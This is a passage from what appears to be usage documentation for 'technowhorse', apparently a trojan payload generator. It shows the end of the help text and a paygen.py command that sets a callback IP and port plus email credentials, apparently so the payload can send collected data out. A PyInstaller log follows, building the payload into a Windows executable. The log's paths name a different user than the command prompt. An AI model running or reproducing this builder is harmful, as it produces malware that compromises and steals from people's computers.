 python32.exe
Password for the email address given in the -e
argument.
-o OUTPUT, --output OUTPUT
Output file name.
C:\Users\pushpender\Desktop\technowhorse
> python paygen.py --ip 127.0.0.1 --port 8080 -e youremail@gmail.com -p YourEmailPass -w -o output_file
_name
1124 INFO: PyInstaller: 3.5
1124 INFO: Python: 3.7.4
1124 INFO: Platform: Windows-8.1-6.3.9600-SP0
1124 INFO: wrote C:\Users\satender singh\Desktop\technowhorse\output_file_name.spec
1656 INFO: UPX is not available.
1656 INFO: Extending PYTHONPATH with paths
['C:\\Users\\satender singh\\Desktop\\technowhorse',
'C:\\Users\\satender singh\\Desktop\\technowhorse']
1656 INFO: checking Analysis
1671 INFO: Building Analysis because Analysis-00.toc is non existent
1671 INFO: Initializing module dependency graph...
1671 INFO: Initializing module graph hooks...
1734 INFO: Analyzing base_library.zip ...